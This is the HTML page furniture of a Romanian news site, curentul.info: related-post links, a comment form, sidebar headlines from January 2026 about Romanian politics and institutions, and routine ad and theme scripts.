                <div class="td-module-thumb"><a href="https://www.curentul.info/cultura/filatelia-o-disciplina-auxiliara-istoriei-2/" rel="bookmark" title="Filatelia &#8211; o disciplină auxiliară istoriei"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/Cristian-Scaiceanu-BUN-1-1-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/Cristian-Scaiceanu-BUN-1-1-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/Cristian-Scaiceanu-BUN-1-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/Cristian-Scaiceanu-BUN-1-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/Cristian-Scaiceanu-BUN-1-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Filatelia &#8211; o disciplină auxiliară istoriei"/></a></div>                <a href="https://www.curentul.info/cultura/" class="td-post-category">Cultură</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/cultura/filatelia-o-disciplina-auxiliara-istoriei-2/" rel="bookmark" title="Filatelia &#8211; o disciplină auxiliară istoriei">Filatelia &#8211; o disciplină auxiliară istoriei</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/cultura/o-noua-si-fascinanta-intelegere-naturii-si-vietii/" rel="bookmark" title="O nouă și fascinantă înțelegere naturii și vieții"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/Adrian-Bejan-1-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/Adrian-Bejan-1-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/Adrian-Bejan-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/Adrian-Bejan-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/Adrian-Bejan-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="O nouă și fascinantă înțelegere naturii și vieții"/></a></div>                <a href="https://www.curentul.info/cultura/" class="td-post-category">Cultură</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/cultura/o-noua-si-fascinanta-intelegere-naturii-si-vietii/" rel="bookmark" title="O nouă și fascinantă înțelegere naturii și vieții">O nouă și fascinantă înțelegere naturii și vieții</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697789f4ea9a2" data-td_block_id="td_uid_6_697789f4ea9a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697789f4ea9a2" data-td_block_id="td_uid_6_697789f4ea9a2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='69001' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="28154c73d7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="82"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_697789f5011e0_rand td_block_template_1"  data-td-block-uid="td_uid_9_697789f5011e0" ><script>var block_td_uid_9_697789f5011e0 = new tdBlock();
block_td_uid_9_697789f5011e0.id = "td_uid_9_697789f5011e0";
block_td_uid_9_697789f5011e0.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_697789f5011e0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697789f5011e0_rand","tdc_css_class_style":"td_uid_9_697789f5011e0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697789f5011e0.td_column_number = "1";
block_td_uid_9_697789f5011e0.block_type = "td_block_11";
block_td_uid_9_697789f5011e0.post_count = "3";
block_td_uid_9_697789f5011e0.found_posts = "225825";
block_td_uid_9_697789f5011e0.header_color = "#";
block_td_uid_9_697789f5011e0.ajax_pagination_infinite_stop = "";
block_td_uid_9_697789f5011e0.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_9_697789f5011e0);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_697789f5011e0 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_697789f505e37_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_697789f506036_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697789f506036" ><script>var block_td_uid_11_697789f506036 = new tdBlock();
block_td_uid_11_697789f506036.id = "td_uid_11_697789f506036";
block_td_uid_11_697789f506036.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697789f506036_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697789f506036_rand","tdc_css_class_style":"td_uid_11_697789f506036_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697789f506036.td_column_number = "1";
block_td_uid_11_697789f506036.block_type = "td_block_11";
block_td_uid_11_697789f506036.post_count = "3";
block_td_uid_11_697789f506036.found_posts = "225827";
block_td_uid_11_697789f506036.header_color = "#";
block_td_uid_11_697789f506036.ajax_pagination_infinite_stop = "";
block_td_uid_11_697789f506036.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_11_697789f506036);
</script><div id=td_uid_11_697789f506036 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_697789f50d17c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">vadimel</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/#comment-56214">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></span><span class="comment-excerpt">Cum adică i-au gestionat prost cînd de fapt ei i-au sifonat cu succes... </span></div></li><li><div class="comment"><span class="comment-author">Leon</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/#comment-56184">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță</a></span><span class="comment-excerpt">Cu carti traduse(prost) din carti de afara,tiparite la UMF,vandute studentilor pe f multi bani,ca material de studiu. EDITAT </span></div></li><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_697789f513034_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_697789f513189_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697789f513189" ><script>var block_td_uid_14_697789f513189 = new tdBlock();
block_td_uid_14_697789f513189.id = "td_uid_14_697789f513189";
block_td_uid_14_697789f513189.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697789f513189_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697789f513189_rand","tdc_css_class_style":"td_uid_14_697789f513189_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697789f513189.td_column_number = "1";
block_td_uid_14_697789f513189.block_type = "td_block_11";
block_td_uid_14_697789f513189.post_count = "5";
block_td_uid_14_697789f513189.found_posts = "8";
block_td_uid_14_697789f513189.header_color = "#";
block_td_uid_14_697789f513189.ajax_pagination_infinite_stop = "";
block_td_uid_14_697789f513189.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_697789f513189);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_697789f513189 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
